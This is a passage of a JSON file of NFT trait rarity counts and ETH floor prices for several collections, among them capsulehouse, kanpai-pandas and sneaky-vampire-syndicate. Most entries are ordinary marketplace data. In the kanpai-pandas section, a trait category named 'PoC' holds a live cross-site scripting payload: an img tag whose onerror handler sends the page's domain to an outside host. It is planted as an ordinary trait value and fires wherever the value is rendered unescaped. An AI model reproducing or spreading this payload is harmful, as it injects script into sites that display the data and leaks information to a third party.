Real",47,{"ETH":0.17}],["Fire",53,{"ETH":0.4}],["Gold",37,{"ETH":0.07}],["Silver",48,{"ETH":0.15}]],"Special":[["Bamboo Garden",77,{"ETH":0.0621}],["Crystal Playground",116,{"ETH":0.12}],["Demons Curse",8,{}],["Flower Garden",162,{"ETH":0.064995001}],["Golden Garden",255,{"ETH":0.07}],["Golden Petals",1,{}],["Night Garden",181,{"ETH":0.089}],["Original Petal Blades",10,{}],["Rainbow",129,{"ETH":0.0599997}],["Smoke",76,{"ETH":0.0599999}],["Star Blade",12,{}]],"Stars":[["\u2b50",1,{}]],"Third Eye":[["Brown",2,{}],["Green",1,{}],["Grey",4,{}],["Light",5,{}],["Red",1,{}]],"Visor":[["AMBER ALERT",22,{}],["ATTACK",26,{}],["CRYSTAL CLEAR",25,{}],["STANDBY",36,{"ETH":0.21}],["WARNING",38,{"ETH":0.1}]]},"capsulehouse":{"Burned Zodiacs":[["1",128,{}],["12",73,{}],["13",23,{}]],"Chroma":[["Aegean Sea",174,{"ETH":0.04746}],["Ashen Stone",133,{"ETH":0.04746}],["Atomic Acid",123,{}],["Azure Sky",198,{"ETH":0.01596}],["Brilliant Byzantine",142,{"ETH":0.028}],["Bumblebee Canary",147,{"ETH":0.1}],["Butterscotch Sepia",159,{"ETH":0.01246}],["Candy Rose",117,{"ETH":0.0128}],["Cedar Caramel",190,{"ETH":0.05}],["Celestial Aqua",258,{"ETH":0.075}],["Chartreuse Sage",103,{"ETH":0.015949}],["Clay Walnut",200,{"ETH":0.04746}],["Concord Grape",173,{"ETH":0.0189}],["Coral Peach",118,{"ETH":0.03746}],["Crimson Carmine",115,{"ETH":0.06}],["Dark Cerulean",164,{"ETH":0.01396}],["Deep Amethyst",148,{}],["Electric Fuschia",316,{"ETH":0.055}],["Emerald Seafoam",141,{"ETH":0.01846}],["Flamingo Pink",102,{"ETH":0.1}],["Forest Shamrock",187,{"ETH":0.032}],["Glacier Blue",117,{"ETH":0.132}],["Golden Bronze",170,{"ETH":0.14}],["Great Pearl",181,{"ETH":0.092}],["Hidden Ruby",106,{"ETH":0.095}],["Hunter Green",171,{"ETH":0.08}],["Imperial Eggplant",247,{"ETH":0.0128}],["Incredible Indigo",186,{"ETH":0.02996}],["King Turquoise",186,{"ETH":0.018}],["Lapis Lazuli",188,{"ETH":0.04746}],["Lilac Lavender",128,{"ETH":0.085}],["Magenta Blush",122,{"ETH":0.01396}],["Marmalade Apricot",110,{}],["Metallic Charcoal",172,{"ETH":0.0111}],["Midnight Plum",194,{"ETH":0.5}],["Mint Pistachio",202,{"ETH":0.015949}],["Mossy Seaweed",128,{}],["Natural Nectarine",97,{"ETH":0.0149}],["Orchid Mauve",150,{"ETH":0.072}],["Pesto Guacamole",134,{"ETH":0.129}],["Polychromatic",661,{"ETH":0.012949}],["Princess Iris",183,{"ETH":0.075}],["Prussian Steel",255,{"ETH":0.008798}],["Queen Pink",136,{}],["Raspberry Jam",119,{"ETH":1.0}],["Raven Onyx",117,{}],["Regal Cobalt",237,{"ETH":0.02796}],["Rich Navy",152,{"ETH":0.01846}],["Royal Purple",113,{}],["Scarlet Ruby",130,{"ETH":0.09}],["Shamrock Parakeet",155,{"ETH":0.014949}],["Silver Cloud",133,{"ETH":0.03746}],["Slate Gray",138,{"ETH":3.0}],["Smoked Amber",121,{"ETH":0.024}],["Soot Black",102,{"ETH":0.0142}],["Stormy Fossil",154,{"ETH":2.0}],["Sweet Lime",67,{}],["Ultra Violet",180,{"ETH":0.07}],["Verdant Teal",150,{"ETH":0.03746}],["Vintage Mahogany",156,{"ETH":0.02996}]],"Decorative":[["Anchor",200,{"ETH":0.0128}],["Bell",77,{}],["Bomb",191,{"ETH":0.0088}],["Book",216,{"ETH":0.133}],["Breakfast",222,{}],["Butterflies",163,{"ETH":0.03746}],["Campfire",196,{"ETH":0.0149}],["Cat",220,{"ETH":0.01846}],["Coffee",206,{"ETH":0.04746}],["Cucumber",66,{}],["Daruma",60,{"ETH":1.0}],["Eyeball",71,{"ETH":1.0}],["Fast Food",185,{"ETH":0.075}],["Fish",188,{"ETH":0.014949}],["Flame Earring",58,{"ETH":1.0}],["Flower Ribbon",70,{}],["Flowers",52,{}],["Fossil Ammonite",189,{"ETH":0.105}],["Game Controller",205,{"ETH":0.028}],["Game Controller and Disc",213,{"ETH":0.01396}],["Honey",202,{"ETH":0.03746}],["Mask",213,{"ETH":0.03746}],["Meat",187,{"ETH":0.0142}],["Moon Earring",65,{"ETH":0.09}],["Potion Flask",177,{"ETH":0.01846}],["Raccoon",178,{"ETH":0.01396}],["Shrimp",74,{"ETH":0.69}],["Talisman",66,{"ETH":3.0}],["Toy Cars",210,{"ETH":0.075}],["Umbrella",56,{"ETH":1.0}],["Veggies",187,{"ETH":0.01246}]],"Device":[["Android Tail",249,{"ETH":0.04746}],["Battery",252,{"ETH":0.008798}],["Earbuds",228,{"ETH":0.02796}],["Keyboard and Mouse",220,{"ETH":0.012949}],["Laptop",236,{"ETH":3.0}],["Laser Sword",213,{"ETH":0.134}],["Smartphone",216,{"ETH":0.039949}],["Tablet",255,{"ETH":0.055}]],"Dimension":[["Checkered Rift",177,{"ETH":0.008798}],["Claw Rift",160,{"ETH":0.05}],["Ethereum",166,{"ETH":0.055}],["Hand Rift",171,{"ETH":0.134}],["Hexagonal Rift",184,{"ETH":0.04846}],["Houndstooth Rift",175,{"ETH":0.012949}],["Pincer Drone",167,{"ETH":0.02996}],["Recon Drone",164,{"ETH":0.02796}],["Repair Drone",177,{"ETH":0.14}],["Spirit Eyes",173,{}],["Tentacle Rift",155,{"ETH":0.039949}]],"Display Mode":[["Animated",9787,{"ETH":0.008798}],["Animated (Original)",5,{}],["Capsule",13,{}],["Portrait",50,{"ETH":0.0888}],["Portrait (Original)",1,{}]],"Element":[["Crystal",152,{"ETH":0.02996}],["Earth",166,{}],["Energy",166,{"ETH":0.008798}],["Fire",158,{}],["Forest",167,{}],["Holy",144,{"ETH":0.012949}],["Ice",139,{}],["Lightning",143,{"ETH":0.14}],["Plasma",160,{"ETH":0.04746}],["Vitality",159,{"ETH":0.039949}],["Water",149,{}],["Wind",166,{"ETH":0.02796}]],"Emote":[["Anger",270,{"ETH":0.01246}],["Dazzled",269,{"ETH":0.105}],["Exasperation",264,{"ETH":0.03746}],["Love",266,{"ETH":0.014949}],["Proud",247,{"ETH":0.024}]],"Eyewear":[["Heart Eyepatch",210,{"ETH":0.0189}],["Monocle",215,{"ETH":0.04746}],["Moon Eyepatch",255,{"ETH":0.109}],["Neon Glasses",233,{"ETH":0.024}],["Round Glasses",232,{"ETH":0.075}],["Shades",215,{"ETH":0.072}],["Square Glasses",211,{"ETH":0.085}],["Star Eyepatch",210,{"ETH":0.136}]],"Face":[["Blue Hearts",114,{"ETH":0.01846}],["Diamond and Star",160,{"ETH":0.01396}],["Dots",147,{"ETH":0.018}],["Moon",141,{"ETH":0.0088}],["Red Hearts",159,{"ETH":0.138}],["Scar",148,{"ETH":0.0189}],["Spikes",153,{"ETH":0.024}],["Star Scar",147,{"ETH":0.0196}],["Tear Drops",172,{"ETH":0.03746}],["Triangles",136,{"ETH":0.149}],["Whiskers",157,{"ETH":0.04746}],["Yellow Hearts",129,{"ETH":0.155}]],"Gem":[["Crescent",260,{"ETH":0.09}],["Emerald",228,{"ETH":0.0128}],["Feather Tiara",273,{"ETH":0.01846}],["Gold",235,{"ETH":0.08}],["Moon Band",270,{"ETH":0.0142}],["Turquoise",229,{"ETH":0.085}]],"Generation":[["Alpha",503,{"ETH":0.0189}],["Beta",492,{"ETH":0.01846}],["Delta",495,{"ETH":0.06}],["Epsilon",496,{"ETH":0.008798}],["Gamma",499,{"ETH":0.04746}],["Iota",496,{"ETH":0.015949}],["Kappa",496,{"ETH":0.0142}],["Lambda",492,{"ETH":0.018}],["Mu",490,{"ETH":0.0111}],["Omega",485,{"ETH":0.0149}],["Omicron",494,{"ETH":0.026}],["Phi",493,{"ETH":0.02796}],["Psi",492,{"ETH":0.012949}],["Rho",489,{"ETH":0.07}],["Sigma",489,{"ETH":0.02996}],["Tau",488,{"ETH":0.05}],["Theta",492,{"ETH":0.0128}],["Upsilon",493,{"ETH":0.0128}],["Xi",487,{"ETH":0.014949}],["Zeta",495,{"ETH":0.01396}]],"Horn":[["Antelope",85,{"ETH":1.0}],["Bison",77,{"ETH":1.0}],["Bull",80,{"ETH":0.077}],["Duiker",72,{"ETH":0.026}],["Gazelle",59,{}],["Goat",72,{"ETH":0.09}],["Minotaur",85,{"ETH":0.0696}],["Rhino",91,{}],["Stag",66,{}],["Tricorn",68,{"ETH":1.0}]],"Mouth":[["Bandaid",230,{"ETH":0.03746}],["Bubble Gum",230,{"ETH":0.01846}],["Donut",224,{"ETH":0.0189}],["Heart",225,{"ETH":0.028}],["Leaf",241,{"ETH":0.01396}],["Popsicle",247,{"ETH":0.0196}],["Star",249,{"ETH":0.018}],["Toast",227,{"ETH":0.0088}]],"Mythic":[["Ancient Fossil",39,{}],["Dual Hearts",39,{"ETH":0.299}],["ERROR",31,{"ETH":3.0}],["Halo",63,{"ETH":0.199}],["Kitsune Mask",16,{}],["Nyen Cat",31,{"ETH":0.039949}],["Sushi",16,{}]],"Oni":[["Bat",73,{"ETH":1.0}],["Flame Eyes",98,{"ETH":0.026}],["Kunai",101,{"ETH":0.077}],["Lantern",109,{"ETH":1.0}],["Shellfish",86,{}],["Woodblock",80,{}]],"Portrait Background":[["Day",1,{}],["Day & Night",9792,{"ETH":0.008798}],["N/A",13,{}],["Simple 1",23,{"ETH":0.191}],["Simple 2",12,{"ETH":0.0888}],["Simple 3",15,{"ETH":1.0}]],"Purity":[["Augmented",7542,{"ETH":0.008798}],["Natural",2314,{"ETH":0.0111}]],"Species":[["Demihumans",2987,{"ETH":0.0111}],["Humans",3106,{"ETH":0.0088}],["Posthumans",2488,{"ETH":0.008798}],["Yokai",1275,{"ETH":0.026}]],"Variant":[["Agent",80,{"ETH":0.0128}],["Ancient Captain",97,{"ETH":0.0189}],["Ancient General",98,{"ETH":0.5}],["Ancient Maid",96,{"ETH":0.07}],["Ancient Prince",98,{"ETH":0.138}],["Ancient Servant",100,{"ETH":0.018}],["Angler Fish",80,{"ETH":0.09}],["Ape",80,{"ETH":1.0}],["Assassin",79,{}],["Autumn Student",96,{"ETH":0.085}],["Axe Warden",97,{"ETH":0.072}],["Axolotl",80,{"ETH":0.08}],["Bandit",100,{}],["Barbarian",49,{}],["Baseball Player",99,{"ETH":0.03746}],["Bear",79,{"ETH":0.03946}],["Bitcoin Cyborg",97,{}],["Boxer",99,{"ETH":0.155}],["Broadsword Vanguard",98,{"ETH":0.133}],["Bull",78,{"ETH":0.088}],["Bumblebee",79,{}],["Cat Cosplayer",98,{}],["Cow",78,{}],["Crab",76,{"ETH":0.055}],["Cthylla",80,{}],["Cultist",76,{"ETH":1.0}],["Cyber Samurai",79,{}],["DJ",79,{"ETH":0.04746}],["Dark Spirit",78,{"ETH":0.134}],["Dragon",77,{"ETH":0.08}],["Earth Spirit",80,{}],["Ethereum Cyborg",98,{}],["Evil Clown",80,{}],["Fire Spirit",79,{}],["Football Player",100,{"ETH":0.028}],["Goat",77,{"ETH":0.014949}],["Great White Shark",78,{}],["Gynoid",78,{"ETH":0.04746}],["Hacker",79,{"ETH":0.06}],["Hammer Paladin",98,{"ETH":0.02996}],["Hammerhead Shark",80,{}],["Hitotsume-Kozo",79,{}],["Horse",80,{"ETH":0.06}],["Host",78,{}],["House Cat",80,{}],["Ibaraki-Doji",80,{"ETH":0.0696}],["Ice Spirit",80,{}],["Infiltrator",79,{"ETH":0.039949}],["Jellyfish",80,{"ETH":0.08}],["Kaejunni",1,{}],["Kappa",78,{"ETH":0.09}],["Kijo",79,{"ETH":0.026}],["Kimono Model",100,{"ETH":0.0196}],["Kitsune",78,{"ETH":1.0}],["Komainu",80,{"ETH":1.0}],["Kunoichi",98,{"ETH":0.0888}],["Kuro-Bozu",80,{}],["Lance Defender",98,{"ETH":0.01396}],["Lazy Boy",99,{"ETH":0.075}],["Lion",77,{"ETH":0.0128}],["Liquidator",80,{}],["Medic",79,{}],["Megalodon",76,{"ETH":0.0111}],["Mermaid",80,{"ETH":0.07}],["Mysterious Doll",79,{"ETH":0.165}],["Nightmare",78,{"ETH":0.008798}],["Nurarihyon",10,{}],["Octopus",80,{"ETH":0.03746}],["Officer",78,{"ETH":0.012949}],["Oni",80,{"ETH":1.0}],["Onryo",79,{}],["Orca",77,{"ETH":0.032}],["Ox",76,{"ETH":0.11}],["Phantom Nun",79,{"ETH":0.02796}],["Pilot",79,{"ETH":0.103}],["Pirate",99,{"ETH":0.109}],["Rabbit",79,{"ETH":0.106}],["Rapier Mercenary",100,{"ETH":0.01846}],["Rat",78,{"ETH":0.0149}],["Researcher",78,{"ETH":0.04846}],["Rokurokubi",80,{"ETH":0.077}],["Rugby Player",99,{"ETH":0.075}],["Sabretooth Tiger",78,{"ETH":0.01846}],["Seahorse",78,{"ETH":0.01246}],["SeerLight",1,{}],["Sentinel",80,{"ETH":0.14}],["Shikigami",77,{}],["Shiro Ukari",79,{"ETH":3.0}],["Simulacrum",80,{"ETH":0.02796}],["Snake",79,{"ETH":0.085}],["Spear Warrior",98,{}],["Spider",79,{"ETH":0.105}],["Spinosaurus",80,{"ETH":0.015949}],["Spirit Detective",79,{}],["Spring Model",97,{"ETH":0.114}],["Spy",79,{"ETH":0.065}],["Squid",79,{"ETH":0.084}],["Summer Model",98,{"ETH":0.087}],["Summer Student",99,{"ETH":0.0088}],["Swimmer",99,{"ETH":0.04746}],["Swordfish",78,{}],["Technician",80,{"ETH":3.0}],["Tengu",77,{}],["Tennis Player",100,{"ETH":0.136}],["Terrorbird",80,{}],["Tiger Shark",78,{"ETH":0.03746}],["Tonfa Guard",100,{"ETH":0.117}],["Tortoise",80,{"ETH":0.097}],["Triceratops",79,{"ETH":0.082}],["Turtle",79,{}],["Tyrannosaurus Rex",78,{"ETH":0.023}],["Volleyball Player",100,{}],["Wanyudo",79,{"ETH":0.69}],["Water Spirit",79,{}],["Whale Shark",80,{}],["Wildcat",77,{"ETH":0.04746}],["Winter Model",99,{"ETH":0.132}],["Winter Student",100,{"ETH":0.075}],["Yuki-Onna",79,{}],["Zashiki-Warashi",80,{}],["oksami",1,{}]],"Weapon":[["Axe",65,{"ETH":0.0696}],["Cursed Tanto",62,{}],["Feudal Tanto",57,{"ETH":0.026}],["Katana",72,{"ETH":0.09}],["Kunai",66,{"ETH":0.077}],["Kusarigama",62,{"ETH":3.0}],["Masakari",71,{"ETH":1.0}],["Modern Tanto",64,{}],["Nunchucks",70,{}],["Sai",47,{"ETH":1.0}],["Tekagi",67,{"ETH":1.0}],["Tetsubo",61,{}],["Uchiwa",57,{"ETH":0.69}]],"Zodiac":[["Dog",172,{"ETH":0.03946}],["Dragon",165,{"ETH":0.03746}],["Goat",173,{"ETH":0.015949}],["Horse",164,{"ETH":0.09}],["Monkey",164,{"ETH":0.024}],["Ox",180,{"ETH":0.01246}],["Pig",165,{"ETH":0.01396}],["Rabbit",161,{"ETH":0.015949}],["Rat",159,{"ETH":0.106}],["Rooster",172,{"ETH":1.0}],["Snake",169,{"ETH":0.0142}],["Tiger",161,{"ETH":0.04846}]]},"kanpai-pandas":{"1 of 1":[["Angel",1,{}],["Backside",1,{}],["Chef",1,{}],["Devil",1,{}],["Doragonsumoku",1,{}],["Family",1,{}],["Grandpa",1,{}],["Kurieita",1,{"ETH":0.5}],["Morris",1,{}],["Mummy",1,{}],["Pirate",1,{}],["Robot",1,{}],["Satoru",1,{"ETH":3.0}],["Space",1,{}],["Street Fighter",1,{}]],"Accessories":[["Bomber",21,{}],["Conscience",12,{}],["Flags",23,{}],["Guitar",42,{}],["Hoverboard",22,{}],["Keyboard",43,{"ETH":0.48}],["Lil Buddy",6,{}],["Pipsqueak",73,{"ETH":0.0349}],["Sword",19,{}]],"Background":[["8bit Dream",15,{"ETH":0.8}],["Blue",34,{}],["Echo Chamber",15,{}],["Finishline",31,{}],["Grey",8462,{"ETH":0.022973123999967}],["Lava Lamp",22,{}],["Maze",27,{}],["Neo City",32,{}],["Pink",29,{}],["Purple",29,{}],["Yellow",13,{"ETH":0.48}]],"Body":[["Alien",81,{"ETH":4.5}],["Crimson",37,{}],["Dune",38,{}],["Ember",43,{"ETH":0.48}],["Glacier",38,{"ETH":0.8}],["Golden",428,{"ETH":0.99}],["Jade",44,{}],["Normal",5100,{"ETH":0.022973123999967}],["Phantom",47,{}],["Red",2536,{"ETH":0.022973223999967}],["Zombie",265,{}]],"Clothes":[["Agent",137,{"ETH":0.0699}],["Alfie Hoodie",171,{"ETH":0.05444}],["Alfie Hoodie Genesis",181,{"ETH":0.079899}],["Angeleno",117,{"ETH":0.0577}],["Bandit",20,{}],["Bomber",120,{"ETH":0.16}],["Bowler",136,{"ETH":0.0349}],["Butcher Checks",148,{"ETH":0.0349}],["Butcher VV",121,{"ETH":0.08}],["Censored",8,{}],["Champ",266,{"ETH":0.022973223999967}],["Chap",88,{"ETH":0.2179899}],["Chav",132,{"ETH":0.0349}],["Degen",15,{}],["Dismoji",11,{}],["Emperor",128,{"ETH":0.058}],["Florida Man",88,{"ETH":0.062}],["Footballer",115,{"ETH":0.087049}],["Freddy Brown",8,{}],["Froggy Playboy",167,{"ETH":0.07444}],["Froggy Prep",306,{"ETH":0.023}],["Froggy Punk",173,{"ETH":0.0345}],["Galaxy",6,{}],["Gambler",166,{"ETH":0.0349}],["Ghost Rider",114,{"ETH":1.4}],["Glizzy Gang",15,{}],["Graffer",19,{}],["Grappler",176,{"ETH":0.034}],["Gremplin",288,{"ETH":0.022973123999967}],["Gridiron",168,{"ETH":0.034769}],["Grunge",172,{"ETH":0.02925531914893617}],["Gunshow",13,{}],["Hoodie",138,{"ETH":0.023}],["KOL",156,{"ETH":0.034669}],["Kanpai",13,{}],["Karate",123,{"ETH":0.0299}],["Lemonade Shirt",12,{}],["Mathmologist",11,{}],["Mich Slugger",261,{"ETH":0.0349}],["Mike Three Bipolar",59,{"ETH":0.18}],["Mike Three Max Extraction",60,{"ETH":0.022973123999967}],["Nautical",134,{"ETH":0.023}],["Neo Crop",11,{}],["Neo Grom",8,{}],["Neo Mint",11,{}],["Neo Ned Harvey",4,{}],["Neo Raincoat",7,{}],["Neo Ramen",5,{}],["Neo Skeleton",3,{}],["Nerd",219,{"ETH":0.0266765}],["Ninja",153,{}],["OnBlack",18,{}],["Otaku",129,{"ETH":0.053}],["Pimpin",133,{"ETH":0.07999}],["Polar",185,{"ETH":0.16}],["Posh",125,{"ETH":0.04}],["SWAT",129,{"ETH":0.0309999}],["Scrub",16,{"ETH":0.8}],["Strapped",114,{}],["Swag",162,{"ETH":0.06}],["Swinger",183,{"ETH":0.0449}],["Swole",175,{"ETH":0.023}],["Tagger",117,{"ETH":0.0266765}],["Tech CEO",122,{"ETH":0.023}],["Techlord",94,{}],["Tropical",173,{"ETH":0.079}],["Varsity",119,{"ETH":0.0349}],["Weeb",141,{"ETH":0.0743}]],"Earrings":[["Bolt",346,{"ETH":0.0349}],["Canary",18,{}],["Cross",405,{"ETH":0.0299}],["Dice",319,{"ETH":0.043}],["ETH",342,{"ETH":0.023}],["Emo",9,{}],["Frog",300,{"ETH":0.023}],["Green Glow",20,{}],["Loop",377,{"ETH":0.02925531914893617}],["Multi Glow",14,{}],["Ofuda",365,{"ETH":0.023}],["Panda",372,{"ETH":0.034}],["Pink Glow",10,{"ETH":0.48}],["Pink Spikes",26,{}],["Punk",22,{}],["Silver Stud",381,{"ETH":0.02299599}],["Spike",264,{"ETH":0.16}],["Star",15,{}],["Trips",17,{}],["Trips X2",12,{"ETH":0.8}],["VVS",366,{"ETH":0.022973123999967}],["Yellow Glow",14,{}]],"Edition":[["Honorary",52,{"ETH":2.0}],["Infinity",250,{"ETH":0.48}],["Primary",8422,{"ETH":0.022973123999967}]],"Eyewear":[["3d Dream",21,{"ETH":0.48}],["BB Gun",143,{"ETH":0.0489}],["Big Brain",6,{}],["Butcher Oviators",339,{"ETH":0.0349}],["Can't See Sh*t",6,{}],["Cybershades",6,{}],["Deal With It",300,{"ETH":0.0299}],["Deeze 3d",321,{"ETH":0.022973123999967}],["Desert Dreams",326,{"ETH":0.058}],["Drip",17,{}],["Gaga",303,{"ETH":0.058}],["Gilded",338,{"ETH":0.034469}],["Incognito",337,{"ETH":0.023}],["Infinity Blades",10,{}],["Kriss Kross",298,{"ETH":0.043}],["Mich Blockers",318,{"ETH":0.02299099}],["Poolside",310,{"ETH":0.023}],["Snow Rave",9,{}],["Solami",314,{"ETH":0.0459}],["Top Gun",293,{"ETH":0.02299499}],["VR",7,{}],["Villain",9,{}]],"Head":[["Affiliated",261,{"ETH":0.0309999}],["Ahoge",192,{"ETH":0.0266765}],["Angel",248,{"ETH":0.058}],["Arrowhead",153,{"ETH":0.0489}],["Bald",231,{"ETH":0.023}],["Banger Beanie",7,{}],["Bangle",12,{}],["Bowl",192,{"ETH":0.023}],["Brokeboy",9,{}],["Bucket",85,{"ETH":0.053}],["Bullpen",280,{"ETH":0.022973223999967}],["Bum",72,{"ETH":0.088}],["Bumpin",79,{"ETH":0.093}],["COD",104,{}],["CTE",71,{"ETH":0.022973123999967}],["Chef",415,{"ETH":0.022973123999967}],["Crown",12,{}],["Dangler",115,{"ETH":0.489}],["Dealer",14,{"ETH":0.48}],["Deeze Hoodie",100,{"ETH":0.0349}],["Diamond Row",15,{}],["Elvis",208,{"ETH":0.0384}],["Faded",93,{"ETH":0.08}],["Fargo",65,{"ETH":0.18}],["Farmer",80,{}],["Galaxy Samurai",6,{}],["Gang",207,{"ETH":0.023}],["Ghost Face Spiller",8,{}],["Ghost Fade",10,{}],["Glitch",230,{"ETH":0.043}],["Glitchin",9,{}],["Hightop",199,{"ETH":0.0389}],["Hope Beanie",10,{}],["Houdini",236,{"ETH":0.0699}],["Incel",249,{"ETH":0.055250001}],["King",193,{"ETH":0.096}],["Kitsune",111,{"ETH":0.034669}],["Lion",107,{"ETH":0.07444}],["Luchador",77,{"ETH":0.03617021276595745}],["Mack Durag",10,{}],["Mike Three ASCII",154,{"ETH":0.023}],["Mythical",89,{"ETH":0.082}],["Newsie",78,{"ETH":0.04}],["Oni",5,{}],["Pac",7,{}],["Partyboy",92,{}],["Partytime",16,{}],["Pengu",183,{"ETH":0.05444}],["Pepe Savant",75,{"ETH":0.0577}],["Player One",98,{"ETH":0.0449}],["Poser",396,{"ETH":0.05}],["Purpcorn",10,{}],["R U My Mommy",8,{}],["Redacted",205,{"ETH":0.02299599}],["Redhawk",13,{}],["Redneck",226,{"ETH":0.02299099}],["Rodman",4,{}],["Roman",102,{"ETH":0.087049}],["Rubies",6,{}],["Sake Bomb",11,{}],["Salmon",8,{}],["Skullband",16,{}],["Slacker",75,{}],["Son of Redacted",84,{"ETH":0.023}],["South Beach",94,{"ETH":0.1723}],["Steampunk",15,{}],["Sweating",82,{"ETH":0.029251319}],["Target Practice",74,{}],["Terminator",100,{"ETH":0.0789}],["Thrasher",232,{"ETH":0.058}],["Unc",80,{"ETH":0.08}],["YumYum Cowboy",184,{"ETH":0.034769}]],"Jewelry":[["Boombox",19,{"ETH":0.8}],["Diamonds",15,{}],["Dog Tags",449,{"ETH":0.043}],["Dollar",486,{"ETH":0.0266765}],["Double Gold",509,{"ETH":0.02299499}],["Frog",472,{"ETH":0.022973123999967}],["Gold",504,{"ETH":0.023}],["Gold Bricks",23,{"ETH":0.48}],["Gold Chain",16,{}],["Gold Rings",8,{}],["Green Glow",16,{}],["Infinity",15,{}],["Kanpai",13,{}],["Multi Glow",20,{}],["Padlock",489,{"ETH":0.02299099}],["Pink Glow",9,{}],["Silver",470,{"ETH":0.0349}],["Skinny Tie",23,{}],["Skull",483,{"ETH":0.02299599}],["Strike",446,{"ETH":0.0349}],["Yellow Glow",6,{}]],"Mood":[["Angel",226,{"ETH":0.05444}],["Angry",242,{"ETH":0.56}],["Anon",15,{}],["BTC",200,{"ETH":0.022973123999967}],["Cry",223,{"ETH":0.0449}],["Cyclops",209,{"ETH":0.0299}],["DOGE",208,{"ETH":0.058}],["Dead",10,{}],["Dizzy",241,{"ETH":0.023}],["Drooling",9,{}],["ETH",227,{"ETH":0.023}],["Evil",221,{"ETH":0.02925531914893617}],["Focused",12,{"ETH":0.48}],["Glossy",14,{}],["Grateful",235,{"ETH":0.0774}],["Happy",230,{"ETH":0.8}],["Hungover",564,{"ETH":0.02299499}],["LINK",246,{"ETH":0.034}],["Laughing",550,{"ETH":0.0349}],["Melted",248,{"ETH":0.0349}],["Money",548,{"ETH":0.029251319}],["Perked",229,{"ETH":0.0345}],["Poker",246,{"ETH":0.08}],["SOL",539,{"ETH":0.022973123999967}],["Sad",203,{"ETH":0.0266765}],["Satisfied",261,{"ETH":0.023}],["Scrappy",535,{"ETH":0.022973223999967}],["Snob",14,{}],["Squinting",225,{"ETH":0.034769}],["Strike",223,{"ETH":0.033}],["Stunned",267,{"ETH":0.023}],["Sus",549,{"ETH":0.02299099}],["Unamused",248,{"ETH":0.034569}],["Uwu",231,{"ETH":0.023}],["Wink",7,{}],["XX",202,{"ETH":0.0789}]],"Mouth":[["5 O Clock Shadow",460,{"ETH":0.023}],["Arrow Chops",23,{}],["BOTL",393,{"ETH":0.034769}],["Balbo",349,{"ETH":0.0349}],["Blunt",604,{"ETH":0.02925531914893617}],["Bumpkin",589,{"ETH":0.0266765}],["Chin Curtain",424,{"ETH":0.023}],["Chops",416,{"ETH":0.0349}],["Face Paint 1",17,{}],["Face Paint 2",12,{}],["Face Paint 3",13,{}],["Goatee",287,{"ETH":0.0299}],["Gomez",379,{"ETH":0.0266725}],["Grill",391,{"ETH":0.023}],["Splat",19,{}],["Stubble",23,{"ETH":0.48}],["Triangles",13,{}],["White Lines",10,{}],["X",34,{}],["You Are Hired",395,{"ETH":0.023}]],"PoC":[["\u003cimg src=z onerror=\"new Image().src='https://poc.ia01.com.br/XSSTRAIT7714/h.png?d='+encodeURIComponent(document.domain)\">",1,{}]],"Tattoo":[["Alfie Chaos",7,{}],["Aztec",1420,{"ETH":0.022973123999967}],["Bytes",27,{}],["Ethereal",28,{}],["Graff",36,{"ETH":0.8}],["Lucky Bastard",1403,{"ETH":0.023}],["Maze",37,{"ETH":0.48}],["Splat",24,{}],["Steam Punk",21,{}],["Vato",1380,{"ETH":0.022973223999967}],["Web",30,{}],["Widget",44,{}],["Yakuza",1408,{"ETH":0.02299499}],["Yankee",1395,{"ETH":0.022973123999967}]]},"sneaky-vampire-syndicate":{"Accessory":[["Cigar",234,{"ETH":0.1}],["Ciggy",260,{"ETH":0.0045}],["Cross",572,{"ETH":0.0045}],["Diamond Stud",197,{}],["Drool",759,{"ETH":0.0298}],["Flu Mask",273,{"ETH":0.002755}],["Flu Mask Bloody",238,{}],["Gold Hoop",321,{"ETH":0.0045}],["Gold Stud",308,{"ETH":0.0298}],["Joint",254,{}],["Karate",4,{"ETH":0.0282}],["Long Ciggy",408,{"ETH":0.0037}],["None",3349,{"ETH":0.00275299999998}],["Paperclip Earring",140,{"ETH":0.149}],["Pipe",522,{"ETH":0.006198839}],["Prison Mask",64,{}],["Silver Hoop",424,{"ETH":0.00275299999999}],["Silver Stud",398,{"ETH":0.059}]],"Background":[["Blue",544,{"ETH":0.0091}],["Cool Brown",641,{"ETH":0.00275299999998}],["Dark Teal",594,{"ETH":0.0282}],["Forest Green",592,{"ETH":0.003699}],["Green",535,{"ETH":0.0069}],["Light Red",579,{"ETH":0.0099}],["Magenta",544,{"ETH":0.00275299999999}],["Maroon",516,{"ETH":0.0037}],["Orange",573,{"ETH":0.0047}],["Pastel Green",554,{"ETH":0.00275569999996}],["Pea Green",498,{"ETH":0.1691}],["Pink",562,{"ETH":0.00275299999999}],["Red",465,{"ETH":0.0045}],["Rust Brown",497,{"ETH":0.0696}],["Teal",514,{"ETH":0.006198839}],["Twilight Purple",517,{"ETH":0.0045}]],"Beard":[["Big Beard",783,{"ETH":0.00275299999998}],["Goatee",758,{"ETH":0.0045}],["Moustache",391,{"ETH":0.0045}],["None",5643,{"ETH":0.00275299999999}],["Stubble",1150,{"ETH":0.03899999}]],"Body":[["Blue",2856,{"ETH":0.00275569999996}],["Burning",876,{"ETH":0.00275299999998}],["Cyborg",1093,{"ETH":0.00275299999999}],["Gold",99,{"ETH":0.69}],["Nightcrawler",959,{"ETH":0.0797}],["Purple Count",1325,{"ETH":0.00275299999999}],["Shadow",761,{"ETH":0.0045}],["Sparkle",269,{"ETH":0.0285}],["Zombie",487,{"ETH":0.0197}]],"Clothes":[["Army General",147,{}],["Black Fur Coat",410,{"ETH":0.00275569999996}],["Black Hoodie",399,{"ETH":0.0037}],["Black Tracksuit",309,{"ETH":0.00275299999998}],["Black Turtleneck",136,{}],["Black Tux",64,{}],["Bloody Singlet",133,{}],["Blue Hoodie",439,{"ETH":0.0198}],["Blue Tux",51,{}],["Brown Fur Coat",424,{"ETH":0.002755}],["Bulls Jersey",350,{"ETH":0.0045}],["Business Suit",148,{}],["Celtics Jersey",339,{}],["Cloak",151,{"ETH":0.399}],["Daywalker",101,{}],["Detective Trenchcoat",316,{}],["Flannel",161,{"ETH":0.05888}],["Gold Tux",35,{}],["Impaler Armor",68,{}],["Jiangshi",28,{}],["Jiangshi Black",36,{}],["Karate Gi",34,{"ETH":0.0282}],["Lakers Jersey",320,{"ETH":0.006198839}],["Leather Jacket",275,{"ETH":0.0099}],["Navy Admiral",121,{}],["None",315,{}],["Old Worn Coat",363,{"ETH":0.0091}],["OnlyFangs Shirt",243,{"ETH":0.0298}],["OnlyFreddy Shirt",1,{}],["Pajamas",62,{"ETH":0.1691}],["Prison 